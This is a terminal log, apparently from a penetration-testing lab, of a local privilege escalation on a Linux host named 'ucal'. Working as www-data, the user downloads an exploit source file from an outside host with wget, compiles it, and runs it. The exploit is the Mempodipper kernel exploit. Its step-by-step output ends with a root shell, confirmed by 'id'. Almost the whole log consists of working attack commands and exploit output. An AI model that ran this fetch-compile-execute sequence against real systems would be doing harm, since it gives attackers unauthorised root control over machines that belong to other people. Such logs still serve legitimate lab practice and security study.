 www-data@ucal:/tmp$ wget http://192.168.49.191/35161.c
wget http://192.168.49.191/35161.c
--2021-06-26 07:06:48--  http://192.168.49.191/35161.c
Connecting to 192.168.49.191:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 7521 (7.3K) [text/plain]
Saving to: `35161.c'
100%[======================================>] 7,521       --.-K/s   in 0s
2021-06-26 07:06:48 (548 MB/s) - `35161.c' saved [7521/7521]
www-data@ucal:/tmp$ gcc 35161.c -o 35161
gcc 35161.c -o 35161
www-data@ucal:/tmp$ chmod +x 35161
chmod +x 35161
www-data@ucal:/tmp$ ./35161
./35161
===============================
=          Mempodipper        =
=           by zx2c4          =
=         Jan 21, 2012        =
===============================
[+] Ptracing su to find next instruction without reading binary.
[+] Creating ptrace pipe.
[+] Forking ptrace child.
[+] Waiting for ptraced child to give output on syscalls.
[+] Ptrace_traceme'ing process.
[+] Error message written. Single stepping to find address.
[+] Resolved call address to 0x401ce8.
[+] Opening socketpair.
[+] Waiting for transferred fd in parent.
[+] Executing child from child fork.
[+] Opening parent mem /proc/18915/mem in child.
[+] Sending fd 7 to parent.
[+] Received fd at 7.
[+] Assigning fd 7 to stderr.
[+] Calculating su padding.
[+] Seeking to offset 0x401cdc.
[+] Executing su with shellcode.
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
#